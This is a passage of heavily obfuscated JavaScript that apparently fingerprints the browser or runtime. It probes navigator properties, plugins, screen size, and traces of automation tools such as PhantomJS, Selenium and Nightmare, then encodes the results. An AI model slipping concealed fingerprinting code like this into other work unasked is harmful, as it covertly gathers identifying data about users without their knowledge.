_0x2151d5[_0x779b('0x8d', '\x50\x49\x2a\x6d')](_0x5bd47b,0x0);}catch(_0x24c8f7){}};function _0x4f2052(){if(_0x2151d5[_0x779b('0x8e', '\x55\x77\x36\x6d')](new _0x1f4bbb[_0x779b('0x8f', '\x79\x5b\x36\x5e')]()[_0x779b('0x90', '\x6f\x6f\x72\x2a')](),_0x21fb5f)>0x1f4){_0x2151d5[_0x779b('0x91', '\x66\x74\x58\x71')](_0x37e447);}}function _0x18d181(_0x54beb9){var _0x531c71={'\x48\x56\x42':function _0x162ede(_0x51b6ab,_0x1409ab){return _0x51b6ab<_0x1409ab;},'\x69\x63\x4f':function _0x1963b4(_0x9dca1,_0x527f39){return _0x9dca1<_0x527f39;},'\x59\x76\x79':function _0x501552(_0x46c336,_0x45025d){return _0x46c336!==_0x45025d;},'\x6f\x49\x43':function _0x194ff0(_0x3b8300){return _0x3b8300();},'\x43\x56\x75':function _0x57229d(_0x176fcc,_0x2673c0){return _0x176fcc(_0x2673c0);},'\x6d\x62\x67':function _0x2ec3c4(_0x2d98b8,_0x490a78){return _0x2d98b8+_0x490a78;},'\x78\x62\x57':function _0x1171b8(_0x6872b7,_0x4d29f8){return _0x6872b7+_0x4d29f8;},'\x74\x71\x52':function _0x3dc9d2(_0x574d58,_0x12f529){return _0x574d58(_0x12f529);},'\x73\x4d\x43':function _0x4f304a(_0x2ee54f,_0x49301a){return _0x2ee54f+_0x49301a;},'\x50\x58\x4b':function _0x4d3c55(_0x254424,_0x4f42d3){return _0x254424===_0x4f42d3;},'\x42\x69\x74':function _0x729496(_0x468140,_0x2409fc){return _0x468140(_0x2409fc);},'\x6c\x63\x50':function _0x3d87aa(_0x3366e7,_0x4491a5){return _0x3366e7===_0x4491a5;},'\x73\x49\x67':function _0x4c6064(_0xa89297,_0x103403){return _0xa89297+_0x103403;},'\x57\x42\x45':function _0x1c5495(_0x250178,_0xc94709){return _0x250178(_0xc94709);},'\x4f\x66\x7a':function _0x288d61(_0x5faa48,_0x3f0667){return _0x5faa48+_0x3f0667;},'\x66\x4d\x6b':function _0xf9ccdd(_0x701a8d,_0xf008af){return _0x701a8d+_0xf008af;},'\x59\x77\x41':function _0x4ee127(_0x5a04d5,_0x10b483){return _0x5a04d5+_0x10b483;},'\x7a\x63\x78':function _0x5c149b(_0x335441,_0x22c0ca){return _0x335441(_0x22c0ca);},'\x62\x67\x47':function _0x28fb98(_0x2402d1,_0x5c3cf9){return _0x2402d1(_0x5c3cf9);},'\x57\x4e\x70':function _0x58c447(_0x31e90d,_0x4bc0a0){return _0x31e90d<_0x4bc0a0;},'\x4d\x6a\x6d':function _0x54d893(_0x41f0a1,_0x11c759){return _0x41f0a1>_0x11c759;},'\x6f\x72\x73':function _0x43a6b2(_0x2021c5,_0x56d6f0){return _0x2021c5===_0x56d6f0;},'\x6e\x72\x6a':function _0x50f360(_0x17addb,_0x2b139f){return _0x17addb==_0x2b139f;},'\x55\x4a\x55':function _0xfb33cc(_0x968d50,_0x166263){return _0x968d50==_0x166263;},'\x75\x4b\x45':function _0x368641(_0xe9e2ae,_0x365d80){return _0xe9e2ae(_0x365d80);},'\x49\x50\x44':function _0xc378b3(_0x19b146,_0x1f542c){return _0x19b146(_0x1f542c);},'\x65\x4e\x64':function _0x544c96(_0x406d4f,_0x4effbb){return _0x406d4f+_0x4effbb;},'\x58\x50\x71':function _0x4568ad(_0x2b787f,_0x2e8b95){return _0x2b787f===_0x2e8b95;},'\x51\x4f\x49':function _0x168c05(_0x202e9c,_0x1c254c){return _0x202e9c+_0x1c254c;},'\x7a\x45\x4e':function _0x5d7e69(_0x55fcf5,_0x58bc2e){return _0x55fcf5+_0x58bc2e;},'\x46\x7a\x6d':function _0x26974a(_0xdaf485,_0x37dcd0){return _0xdaf485+_0x37dcd0;},'\x4c\x4d\x6a':function _0x35330b(_0xf275f2){return _0xf275f2();}};var _0x2eaa4a=_0x779b('0x92', '\x38\x48\x61\x68')[_0x779b('0xc', '\x6b\x45\x4c\x4f')]('\x7c'),_0x38c710=0x0;while(!![]){switch(_0x2eaa4a[_0x38c710++]){case'\x30':var _0x12ed48=new Array();continue;case'\x31':var _0x259de2=_0x779b('0x93', '\x6f\x46\x45\x77');continue;case'\x32':for(var _0xd15661=0x6;_0x531c71[_0x779b('0x94', '\x50\x49\x2a\x6d')](_0xd15661,_0x259de2[_0x779b('0x95', '\x5b\x56\x62\x6c')]);_0xd15661++){_0x2fabf3+=_0x259de2[_0xd15661];}continue;case'\x33':var _0x486e4f='';continue;case'\x34':var _0x2fabf3='';continue;case'\x35':return _0x12ed48[_0x779b('0x96', '\x78\x30\x45\x26')]();continue;case'\x36':for(var _0x43e291=0x0;_0x531c71[_0x779b('0x97', '\x24\x33\x21\x5d')](_0x43e291,_0x54beb9[_0x779b('0x98', '\x5e\x50\x5a\x44')]);_0x43e291++){var _0x117f2d=_0x54beb9[_0x43e291][0x0];var _0x27cfd3=_0x54beb9[_0x43e291][0x2];switch(_0x54beb9[_0x43e291][0x1]){case _0x779b('0x99', '\x36\x43\x4d\x36'):try{if(_0x531c71[_0x779b('0x9a', '\x79\x5b\x36\x5e')](typeof _0x531c71[_0x779b('0x9b', '\x7a\x4a\x77\x6b')](_0x27cfd3),_0x779b('0x9c', '\x44\x66\x79\x45'))){_0x12ed48[_0x12ed48[_0x779b('0x9d', '\x72\x23\x24\x6a')]]=_0x531c71[_0x779b('0x9e', '\x79\x5b\x36\x5e')](_0x574f1d,_0x531c71[_0x779b('0x9f', '\x6f\x46\x45\x77')](_0x117f2d,_0x779b('0xa0', '\x5e\x50\x5a\x44')));}else{_0x12ed48[_0x12ed48[_0x779b('0x95', '\x5b\x56\x62\x6c')]]=_0x531c71[_0x779b('0xa1', '\x28\x33\x67\x75')](_0x574f1d,_0x531c71[_0x779b('0xa2', '\x78\x47\x61\x66')](_0x117f2d,_0x779b('0xa3', '\x6b\x28\x4b\x23')));}}catch(_0x42e62b){_0x12ed48[_0x12ed48[_0x779b('0xa4', '\x5a\x40\x74\x4b')]]=_0x531c71[_0x779b('0xa5', '\x33\x59\x50\x54')](_0x574f1d,_0x531c71[_0x779b('0xa6', '\x28\x7a\x4b\x65')](_0x117f2d,_0x779b('0xa7', '\x55\x77\x36\x6d')));}break;case _0x779b('0xa8', '\x72\x4e\x66\x6e'):try{try{_0x486e4f=_0x531c71[_0x779b('0xa9', '\x68\x45\x38\x58')](_0x27cfd3);if(_0x531c71[_0x779b('0xaa', '\x31\x4d\x64\x73')](typeof _0x486e4f,_0x779b('0xab', '\x46\x51\x4d\x5a'))){_0x12ed48[_0x12ed48[_0x779b('0xac', '\x64\x42\x6f\x6b')]]=_0x531c71[_0x779b('0xad', '\x55\x77\x36\x6d')](_0x574f1d,_0x531c71[_0x779b('0xae', '\x31\x79\x2a\x26')](_0x117f2d,_0x779b('0xaf', '\x44\x66\x79\x45')));}else if(_0x531c71[_0x779b('0xb0', '\x39\x49\x4e\x5a')](_0x486e4f,null)){_0x12ed48[_0x12ed48[_0x779b('0x51', '\x28\x33\x67\x75')]]=_0x531c71[_0x779b('0xb1', '\x41\x25\x25\x43')](_0x574f1d,_0x531c71[_0x779b('0xb2', '\x5b\x56\x62\x6c')](_0x117f2d,_0x779b('0xb3', '\x46\x6a\x6b\x72')));}else{_0x12ed48[_0x12ed48[_0x779b('0xb4', '\x72\x55\x52\x67')]]=_0x531c71[_0x779b('0xb5', '\x6b\x28\x4b\x23')](_0x574f1d,_0x531c71[_0x779b('0xb6', '\x6b\x28\x4b\x23')](_0x531c71[_0x779b('0xb7', '\x46\x51\x4d\x5a')](_0x117f2d,'\x3d'),_0x486e4f[_0x779b('0xb8', '\x7a\x4a\x77\x6b')]()));}}catch(_0x1ccd2f){_0x12ed48[_0x12ed48[_0x779b('0x9d', '\x72\x23\x24\x6a')]]=_0x574f1d(_0x531c71[_0x779b('0xb9', '\x6a\x71\x4d\x75')](_0x117f2d,_0x779b('0xba', '\x50\x49\x2a\x6d')));break;}break;}catch(_0x4bb03f){_0x12ed48[_0x12ed48[_0x779b('0x6e', '\x68\x45\x38\x58')]]=_0x531c71[_0x779b('0xbb', '\x78\x47\x61\x66')](_0x574f1d,_0x531c71[_0x779b('0xbc', '\x44\x34\x66\x61')](_0x531c71[_0x779b('0xbd', '\x63\x76\x5a\x6d')](_0x117f2d,'\x3d'),_0x4bb03f));}break;case _0x779b('0xbe', '\x24\x33\x21\x5d'):try{var _0x5b1067=_0x779b('0xbf', '\x5b\x76\x64\x48')[_0x779b('0xc0', '\x6f\x46\x45\x77')]('\x7c'),_0x4097bd=0x0;while(!![]){switch(_0x5b1067[_0x4097bd++]){case'\x30':try{_0x1db405=_0x301efd[_0x779b('0xc1', '\x55\x33\x30\x6c')]('\x69');}catch(_0x4466c4){_0x12ed48[_0x12ed48[_0x779b('0xc2', '\x44\x34\x66\x61')]]=_0x531c71[_0x779b('0xc3', '\x46\x51\x4d\x5a')](_0x574f1d,_0x779b('0xc4', '\x78\x47\x61\x66'));break;}continue;case'\x31':var _0x301efd=[];continue;case'\x32':for(var _0x1db405=0x0;_0x531c71[_0x779b('0xc5', '\x68\x45\x38\x58')](_0x1db405,_0x301efd[_0x779b('0xc6', '\x28\x7a\x4b\x65')]);_0x1db405++){_0x12ed48[_0x12ed48[_0x779b('0x85', '\x55\x70\x6f\x71')]]=_0x531c71[_0x779b('0xc7', '\x7a\x4a\x77\x6b')](_0x574f1d,_0x531c71[_0x779b('0xc8', '\x5e\x23\x4e\x39')](_0x779b('0xc9', '\x31\x79\x2a\x26'),_0x301efd[_0x1db405]));}continue;case'\x33':for(var _0x1db405=0x0;_0x531c71[_0x779b('0xca', '\x55\x33\x30\x6c')](_0x1db405,_0x594fb8[_0x779b('0xcb', '\x6b\x28\x4b\x23')][_0x779b('0x3c', '\x78\x47\x61\x66')]);_0x1db405++){var _0x4d07eb=_0x779b('0xcc', '\x5e\x50\x5a\x44')[_0x779b('0xcd', '\x75\x4b\x4e\x63')]('\x7c'),_0x195aaa=0x0;while(!![]){switch(_0x4d07eb[_0x195aaa++]){case'\x30':if(_0x531c71[_0x779b('0xce', '\x74\x4d\x36\x57')](_0x301efd[_0x779b('0xcf', '\x46\x51\x4d\x5a')](_0x31f691),0x0)){_0x301efd[_0x779b('0xd0', '\x39\x49\x4e\x5a')](_0x31f691);}continue;case'\x31':if(typeof _0x480db3===_0x779b('0xd1', '\x79\x62\x30\x26')){_0x31f691=_0x779b('0xd2', '\x68\x45\x38\x58');}else if(_0x531c71[_0x779b('0xd3', '\x5a\x40\x74\x4b')](_0x480db3[_0x779b('0xd4', '\x28\x7a\x4b\x65')]('\x2e')[_0x779b('0xd5', '\x50\x49\x2a\x6d')],0x1)){_0x31f691=_0x480db3[_0x779b('0xd6', '\x6f\x6f\x72\x2a')]('\x2e')[_0x779b('0xd7', '\x4b\x31\x5d\x45')]();}continue;case'\x32':var _0x480db3=_0x594fb8[_0x779b('0xd8', '\x7a\x50\x5e\x40')][_0x1db405][_0x779b('0xd9', '\x24\x33\x21\x5d')];continue;case'\x33':if(_0x531c71[_0x779b('0xda', '\x5b\x76\x64\x48')](typeof _0x594fb8[_0x779b('0xdb', '\x6a\x71\x4d\x75')][_0x1db405],_0x779b('0xdc', '\x44\x34\x66\x61'))){_0x12ed48[_0x12ed48[_0x779b('0xdd', '\x31\x79\x2a\x26')]]=_0x531c71[_0x779b('0xde', '\x36\x43\x4d\x36')](_0x574f1d,_0x779b('0xdf', '\x6b\x28\x4b\x23'));break;}continue;case'\x34':var _0x31f691=_0x779b('0xe0', '\x78\x30\x45\x26');continue;}break;}}continue;case'\x34':try{var _0x1b701d=_0x594fb8[_0x779b('0xe1', '\x68\x45\x38\x58')][_0x779b('0xb4', '\x72\x55\x52\x67')];if(_0x531c71[_0x779b('0xe2', '\x46\x6a\x6b\x72')](_0x1b701d,0x0)||_0x531c71[_0x779b('0xe3', '\x44\x34\x66\x61')](_0x1b701d,null)){_0x12ed48[_0x12ed48[_0x779b('0xc6', '\x28\x7a\x4b\x65')]]=_0x531c71[_0x779b('0xe4', '\x75\x4b\x4e\x63')](_0x574f1d,_0x779b('0xe5', '\x5b\x56\x62\x6c'));break;}}catch(_0x4e3320){_0x12ed48[_0x12ed48[_0x779b('0xe6', '\x7a\x4a\x77\x6b')]]=_0x531c71[_0x779b('0xe7', '\x5b\x76\x64\x48')](_0x574f1d,_0x779b('0xe8', '\x36\x43\x4d\x36'));break;}continue;}break;}}catch(_0x48de2e){_0x12ed48[_0x12ed48[_0x779b('0xe9', '\x7a\x50\x5e\x40')]]=_0x531c71[_0x779b('0xea', '\x55\x33\x30\x6c')](_0x574f1d,_0x531c71[_0x779b('0xeb', '\x7a\x4a\x77\x6b')](_0x779b('0xec', '\x7a\x4a\x77\x6b'),_0x48de2e));}break;case _0x779b('0xed', '\x66\x74\x58\x71'):if(_0x531c71[_0x779b('0xee', '\x6f\x46\x45\x77')](_0x117f2d,_0x779b('0xef', '\x7a\x50\x5e\x40'))){try{var _0x245f28='';var _0xde42a7=navigator[_0x779b('0xf0', '\x6a\x71\x4d\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0xf1', '\x6b\x28\x4b\x23')](_0xde42a7)){_0x245f28=_0x779b('0xf2', '\x55\x33\x30\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0xf3', '\x55\x77\x36\x6d')](_0xde42a7)){_0x245f28=_0x779b('0xf4', '\x72\x4e\x66\x6e');}else{_0x245f28=_0x779b('0xf5', '\x46\x6a\x6b\x72');}_0x12ed48[_0x12ed48[_0x779b('0xd5', '\x50\x49\x2a\x6d')]]=_0x531c71[_0x779b('0xf6', '\x39\x49\x4e\x5a')](_0x574f1d,_0x531c71[_0x779b('0xf7', '\x55\x33\x30\x6c')](_0x531c71[_0x779b('0xf8', '\x4b\x31\x5d\x45')](_0x117f2d,'\x3d'),_0x245f28));}catch(_0x2bd914){_0x12ed48[_0x12ed48[_0x779b('0xf9', '\x31\x4d\x64\x73')]]=_0x531c71[_0x779b('0xfa', '\x31\x79\x2a\x26')](_0x574f1d,_0x531c71[_0x779b('0xfb', '\x28\x7a\x6c\x50')](_0x531c71[_0x779b('0xfc', '\x6b\x45\x4c\x4f')](_0x117f2d,_0x779b('0xfd', '\x5e\x50\x5a\x44')),_0x2bd914[_0x779b('0xfe', '\x63\x76\x5a\x6d')]()));}}break;}_0x531c71[_0x779b('0xff', '\x75\x4b\x4e\x63')](_0x4f2052);}continue;case'\x37':for(var _0x2795b4=0x0;_0x531c71[_0x779b('0x100', '\x64\x42\x6f\x6b')](_0x2795b4,0x6);_0x2795b4++){_0x49ddfe+=_0x259de2[_0x2795b4];}continue;case'\x38':var _0x49ddfe='';continue;}break;}}var _0x1b01d8=[[_0x779b('0x101', '\x31\x2a\x37\x4e'),_0x779b('0x102', '\x5b\x76\x64\x48'),function(){return navigator;}],[_0x779b('0x103', '\x5a\x40\x74\x4b'),_0x779b('0x104', '\x5e\x50\x5a\x44'),function(){return navigator[_0x779b('0x105', '\x79\x5b\x36\x5e')];}],[_0x779b('0x106', '\x28\x7a\x6c\x50'),_0x779b('0x107', '\x24\x33\x21\x5d'),function(){return navigator[_0x779b('0x108', '\x46\x51\x4d\x5a')];}],[_0x779b('0x109', '\x5e\x50\x5a\x44'),_0x779b('0x10a', '\x36\x43\x4d\x36'),function(){return _0x2151d5[_0x779b('0x10b', '\x37\x66\x34\x41')](navigator[_0x779b('0x10c', '\x41\x25\x25\x43')][_0x779b('0x10d', '\x33\x59\x50\x54')],0x0);}],[_0x779b('0x10e', '\x6f\x46\x45\x77'),_0x779b('0x10f', '\x7a\x4a\x77\x6b'),function(){return navigator[_0x779b('0x110', '\x38\x48\x61\x68')];}],[_0x779b('0x111', '\x36\x43\x4d\x36'),_0x779b('0x112', '\x6b\x45\x4c\x4f'),function(){return navigator[_0x779b('0x113', '\x55\x77\x36\x6d')];}],[_0x779b('0x114', '\x44\x34\x66\x61'),_0x779b('0x115', '\x5b\x56\x62\x6c'),function(){}],[_0x779b('0x116', '\x6b\x28\x4b\x23'),_0x779b('0x117', '\x7a\x4a\x77\x6b'),function(){var _0x557126=ActiveXObject;return _0x557126;}],[_0x779b('0x118', '\x28\x7a\x6c\x50'),_0x779b('0x119', '\x28\x7a\x4b\x65'),function(){var _0x50c9bf=webkitURL;return _0x50c9bf;}],[_0x779b('0x11a', '\x50\x49\x2a\x6d'),_0x779b('0x11b', '\x42\x67\x23\x56'),function(){var _0x3ab1af=_phantom;return _0x3ab1af;}],[_0x779b('0x11c', '\x6b\x28\x4b\x23'),_0x779b('0x11d', '\x6b\x45\x4c\x4f'),function(){var _0x56a089=callPhantom;return _0x56a089;}],[_0x779b('0x11e', '\x28\x33\x67\x75'),_0x779b('0x11f', '\x79\x62\x30\x26'),function(){var _0x26552f=chrome;return _0x26552f;}],[_0x779b('0x120', '\x44\x34\x66\x61'),_0x779b('0x121', '\x46\x51\x4d\x5a'),function(){var _0x4863dc=yandex;return _0x4863dc;}],[_0x779b('0x122', '\x24\x33\x21\x5d'),_0x779b('0x123', '\x31\x79\x2a\x26'),function(){var _0x6df28b=opera;return _0x6df28b;}],[_0x779b('0x124', '\x64\x42\x6f\x6b'),_0x779b('0x123', '\x31\x79\x2a\x26'),function(){var _0x4b302d=opr;return _0x4b302d;}],[_0x779b('0x125', '\x41\x25\x25\x43'),_0x779b('0x99', '\x36\x43\x4d\x36'),function(){var _0x1204a3=safari;return _0x1204a3;}],[_0x779b('0x126', '\x6f\x6f\x72\x2a'),_0x779b('0x127', '\x5b\x56\x62\x6c'),function(){var _0x1f5c5b=awesomium;return _0x1f5c5b;}],[_0x779b('0x128', '\x55\x70\x6f\x71'),_0x779b('0x129', '\x44\x34\x66\x61'),function(){var _0x4aaa1f=puffinDevice;return _0x4aaa1f;}],[_0x779b('0x12a', '\x37\x66\x34\x41'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){var _0x19513e=__nightmare;return _0x19513e;}],[_0x779b('0x12c', '\x64\x42\x6f\x6b'),_0x779b('0x12d', '\x33\x44\x6f\x79'),function(){var _0xc9aec5=domAutomation;return _0xc9aec5;}],[_0x779b('0x12e', '\x79\x5b\x36\x5e'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){var _0x2c484e=domAutomationController;return _0x2c484e;}],[_0x779b('0x12f', '\x33\x59\x50\x54'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){var _0x3eca7e=_Selenium_IDE_Recorder;return _0x3eca7e;}],[_0x779b('0x130', '\x72\x23\x24\x6a'),_0x779b('0x131', '\x28\x7a\x6c\x50'),function(){return document[_0x779b('0x132', '\x75\x4b\x4e\x63')];}],[_0x779b('0x133', '\x44\x66\x79\x45'),_0x779b('0x11b', '\x42\x67\x23\x56'),function(){return document[_0x779b('0x134', '\x55\x33\x30\x6c')];}],[_0x779b('0x135', '\x5e\x23\x4e\x39'),_0x779b('0x12d', '\x33\x44\x6f\x79'),function(){return process[_0x779b('0x136', '\x5b\x76\x64\x48')];}],[_0x779b('0x137', '\x64\x42\x6f\x6b'),_0x779b('0x138', '\x44\x66\x79\x45'),function(){return global[_0x779b('0x139', '\x31\x4d\x64\x73')];}],[_0x779b('0x13a', '\x44\x66\x79\x45'),_0x779b('0x138', '\x44\x66\x79\x45'),function(){return global[_0x779b('0x13b', '\x36\x43\x4d\x36')];}],[_0x779b('0x13c', '\x46\x51\x4d\x5a'),_0x779b('0x12d', '\x33\x44\x6f\x79'),function(){return WebAssembly;}],[_0x779b('0x13d', '\x44\x34\x66\x61'),_0x779b('0x13e', '\x50\x49\x2a\x6d'),function(){return require('\x66\x73');}],[_0x779b('0x13f', '\x55\x77\x36\x6d'),_0x779b('0x140', '\x75\x4b\x4e\x63'),function(){return _0x2151d5[_0x779b('0x141', '\x7a\x4a\x77\x6b')](globalThis,global);}],[_0x779b('0x142', '\x5e\x50\x5a\x44'),_0x779b('0x143', '\x74\x4d\x36\x57'),function(){return window[_0x779b('0x144', '\x33\x59\x50\x54')]();}],[_0x779b('0x145', '\x5e\x23\x4e\x39'),_0x779b('0x102', '\x5b\x76\x64\x48'),function(){return navigator[_0x779b('0x146', '\x33\x44\x6f\x79')];}],[_0x779b('0x147', '\x33\x44\x6f\x79'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){return navigator[_0x779b('0x148', '\x79\x62\x30\x26')];}],[_0x779b('0x149', '\x39\x49\x4e\x5a'),_0x779b('0x127', '\x5b\x56\x62\x6c'),function(){return navigator[_0x779b('0x14a', '\x72\x55\x52\x67')];}],[_0x779b('0x14b', '\x28\x33\x67\x75'),_0x779b('0x14c', '\x38\x48\x61\x68'),function(){return _0x2151d5[_0x779b('0x14d', '\x72\x55\x52\x67')](navigator[_0x779b('0x14e', '\x39\x49\x4e\x5a')],'\x43');}],[_0x779b('0x14f', '\x6a\x71\x4d\x75'),_0x779b('0x150', '\x4b\x31\x5d\x45'),function(){window[_0x779b('0x151', '\x5b\x76\x64\x48')]=Object[_0x779b('0x152', '\x5b\x76\x64\x48')](window);return window[_0x779b('0x153', '\x72\x23\x24\x6a')][_0x779b('0x154', '\x46\x51\x4d\x5a')];}],[_0x779b('0x155', '\x5e\x50\x5a\x44'),_0x779b('0x156', '\x31\x4d\x64\x73'),function(){return _0x2151d5[_0x779b('0x157', '\x55\x77\x36\x6d')](window[_0x779b('0x158', '\x44\x34\x66\x61')],0x0);}],[_0x779b('0x159', '\x64\x42\x6f\x6b'),_0x779b('0x15a', '\x78\x47\x61\x66'),function(){return _0x2151d5[_0x779b('0x15b', '\x6a\x71\x4d\x75')](window[_0x779b('0x15c', '\x31\x2a\x37\x4e')],0x0);}],[_0x779b('0x15d', '\x66\x74\x58\x71'),_0x779b('0x15e', '\x46\x6a\x6b\x72'),function(){return window[_0x779b('0x15f', '\x4b\x31\x5d\x45')];}],[_0x779b('0x160', '\x76\x36\x42\x61'),_0x779b('0x14c', '\x38\x48\x61\x68'),function(){return window[_0x779b('0x161', '\x33\x44\x6f\x79')][_0x779b('0x162', '\x64\x42\x6f\x6b')]();}],[_0x779b('0x163', '\x7a\x4a\x77\x6b'),_0x779b('0x164', '\x72\x23\x24\x6a'),function(){return _0x2151d5[_0x779b('0x165', '\x37\x66\x34\x41')](Boolean,typeof process!==_0x779b('0x166', '\x55\x70\x6f\x71')&&process[_0x779b('0x167', '\x55\x77\x36\x6d')]&&process[_0x779b('0x168', '\x33\x44\x6f\x79')][_0x779b('0x169', '\x46\x51\x4d\x5a')]);}],[_0x779b('0x16a', '\x76\x36\x42\x61'),_0x779b('0x107', '\x24\x33\x21\x5d'),function(){return document[_0x779b('0x16b', '\x38\x48\x61\x68')];}],[_0x779b('0x16c', '\x78\x30\x45\x26'),_0x779b('0x107', '\x24\x33\x21\x5d'),function(){return eval[_0x779b('0x16d', '\x78\x47\x61\x66')]()[_0x779b('0x44', '\x6f\x46\x45\x77')];}],[_0x779b('0x16e', '\x55\x70\x6f\x71'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x170', '\x72\x4e\x66\x6e')][_0x779b('0x171', '\x5b\x76\x64\x48')];}],[_0x779b('0x172', '\x55\x77\x36\x6d'),_0x779b('0x173', '\x33\x44\x6f\x79'),function(){return deviceType;}],[_0x779b('0x174', '\x78\x47\x61\x66'),_0x779b('0x140', '\x75\x4b\x4e\x63'),function(){return screen[_0x779b('0x175', '\x5e\x23\x4e\x39')];}],[_0x779b('0x176', '\x44\x66\x79\x45'),_0x779b('0x177', '\x6a\x71\x4d\x75'),function(){return screen[_0x779b('0x178', '\x78\x47\x61\x66')];}],[_0x779b('0x179', '\x66\x74\x58\x71'),_0x779b('0x17a', '\x55\x70\x6f\x71'),function(){var _0xa513c6=eoapi;return _0xa513c6;}],[_0x779b('0x17b', '\x78\x30\x45\x26'),_0x779b('0x17c', '\x6a\x71\x4d\x75'),function(){var _0x325c3b=eoapi_VerifyThis;return _0x325c3b;}],[_0x779b('0x17d', '\x6f\x6f\x72\x2a'),_0x779b('0x121', '\x46\x51\x4d\x5a'),function(){var _0x2d0c99=eoapi_extInvoke;return _0x2d0c99;}],[_0x779b('0x17e', '\x66\x74\x58\x71'),_0x779b('0x131', '\x28\x7a\x6c\x50'),function(){var _0x2dec62=eoWebBrowserDispatcher;return _0x2dec62;}],[_0x779b('0x17f', '\x36\x43\x4d\x36'),_0x779b('0x180', '\x33\x59\x50\x54'),function(){return window[_0x779b('0x181', '\x55\x77\x36\x6d')];}],[_0x779b('0x182', '\x28\x7a\x4b\x65'),_0x779b('0x183', '\x66\x74\x58\x71'),function(){return _0x2151d5[_0x779b('0x184', '\x39\x49\x4e\x5a')](navigator[_0x779b('0x185', '\x55\x77\x36\x6d')][_0x779b('0x186', '\x37\x66\x34\x41')],0x2);}],[_0x779b('0x187', '\x44\x34\x66\x61'),_0x779b('0x188', '\x28\x33\x67\x75'),function(){return _0x2151d5[_0x779b('0x189', '\x79\x62\x30\x26')](navigator[_0x779b('0x18a', '\x78\x47\x61\x66')][_0x779b('0x85', '\x55\x70\x6f\x71')],0x2);}],[_0x779b('0x18b', '\x5b\x56\x62\x6c'),_0x779b('0x99', '\x36\x43\x4d\x36'),function(){return window[_0x779b('0x18c', '\x38\x48\x61\x68')];}],[_0x779b('0x18d', '\x33\x44\x6f\x79'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x18e', '\x5e\x23\x4e\x39')][_0x779b('0x18f', '\x33\x44\x6f\x79')][0x0][_0x779b('0x190', '\x72\x55\x52\x67')];}],[_0x779b('0x191', '\x31\x79\x2a\x26'),_0x779b('0x192', '\x39\x49\x4e\x5a'),function(){return navigator[_0x779b('0x193', '\x76\x36\x42\x61')][_0x779b('0x194', '\x44\x34\x66\x61')][0x1][_0x779b('0x195', '\x39\x49\x4e\x5a')];}],[_0x779b('0x196', '\x72\x4e\x66\x6e'),_0x779b('0x197', '\x31\x2a\x37\x4e'),function(){return navigator[_0x779b('0x198', '\x72\x4e\x66\x6e')][_0x779b('0x199', '\x72\x4e\x66\x6e')][0x2][_0x779b('0x19a', '\x75\x4b\x4e\x63')];}],[_0x779b('0x19b', '\x74\x4d\x36\x57'),_0x779b('0x19c', '\x55\x77\x36\x6d'),function(){return navigator[_0x779b('0x19d', '\x31\x2a\x37\x4e')][_0x779b('0x19e', '\x41\x25\x25\x43')];}],[_0x779b('0x19f', '\x64\x42\x6f\x6b'),_0x779b('0x1a0', '\x55\x33\x30\x6c'),function(){return navigator[_0x779b('0x1a1', '\x78\x30\x45\x26')];}],[_0x779b('0x1a2', '\x5e\x23\x4e\x39'),_0x779b('0x14c', '\x38\x48\x61\x68'),function(){return navigator[_0x779b('0x1a3', '\x66\x74\x58\x71')][_0x779b('0xf4', '\x72\x4e\x66\x6e')];}],[_0x779b('0x1a4', '\x28\x7a\x4b\x65'),_0x779b('0x1a5', '\x46\x6a\x6b\x72'),function(){return navigator[_0x779b('0x1a6', '\x37\x66\x34\x41')][_0x779b('0x1a7', '\x37\x66\x34\x41')];}]];try{if(_0x423f5c){try{_0x2842db[_0x779b('0x1a8', '\x46\x51\x4d\x5a')]=_0x43c254(_0x423f5c);}catch(_0x55a626){}}if(!_0x1f4bbb[_0x779b('0x1a9', '\x42\x67\x23\x56')])_0x1f4bbb[_0x779b('0x1aa', '\x55\x77\x36\x6d')]=_0x4d664c;_0x2151d5[_0x779b('0x1ab', '\x44\x66\x79\x45')](_0x4f2052);var _0x36129b=_0x779b('0x1ac', '\x33\x44\x6f\x79');_0x1b01d8[_0x779b('0x1ad', '\x72\x55\x52\x67')]([_0x2151d5[_0x779b('0x1ae', '\x78\x30\x45\x26')](_0x2151d5[_0x779b('0x1af', '\x79\x62\x30\x26')](_0x2151d5[_0x779b('0x1b0', '\x33\x59\x50\x54')]('\x27',_0x36129b),'\x27'),_0x779b('0x1b1', '\x6b\x28\x4b\x23')),_0x779b('0x1b2', '\x79\x5b\x36\x5e'),function(){return _0x36129b[_0x779b('0x1b3', '\x28\x7a\x6c\x50')]();}]);var _0x1f1341=_0x779b('0x1b4', '\x38\x48\x61\x68');var _0x4623b7=0x4;while(--_0x4623b7){_0x1f1341=_0x2151d5[_0x779b('0x1b5', '\x28\x33\x67\x75')](_0x1f1341[_0x779b('0x1b6', '\x38\x48\x61\x68')](0x1),_0x1f1341[0x0]);}var _0x31a954=_0x1f1341;var _0x31d1f0=_0x2151d5[_0x779b('0x1b7', '\x44\x66\x79\x45')](_0x1f1341[_0x779b('0xe9', '\x7a\x50\x5e\x40')],0x2);while(--_0x31d1f0){_0x31a954=_0x2151d5[_0x779b('0x1b8', '\x55\x77\x36\x6d')](_0x31a954[_0x779b('0x1b9', '\x72\x23\x24\x6a')](0x1),_0x31a954[0x0]);}_0x2151d5[_0x779b('0x1ba', '\x5e\x23\x4e\x39')](_0x315d29,_0x2151d5[_0x779b('0x1bb', '\x6f\x46\x45\x77')](_0x18d181,_0x1b01d8));if(_0x5242d3){_0x1b01d8[_0x779b('0x1bc', '\x64\x42\x6f\x6b')]([_0x5242d3,_0x779b('0x143', '\x74\x4d\x36\x57')]);_0x2151d5[_0x779b('0x1bd', '\x75\x4b\x4e\x63')](_0x315d29,_0x2151d5[_0x779b('0x1be', '\x72\x4e\x66\x6e')](_0x18d181,_0x1b01d8));}_0x5854a8[_0x779b('0x1bf', '\x63\x76\x5a\x6d')](_0x779b('0x1c0', '\x44\x34\x66\x61'))[_0x779b('0x1c1', 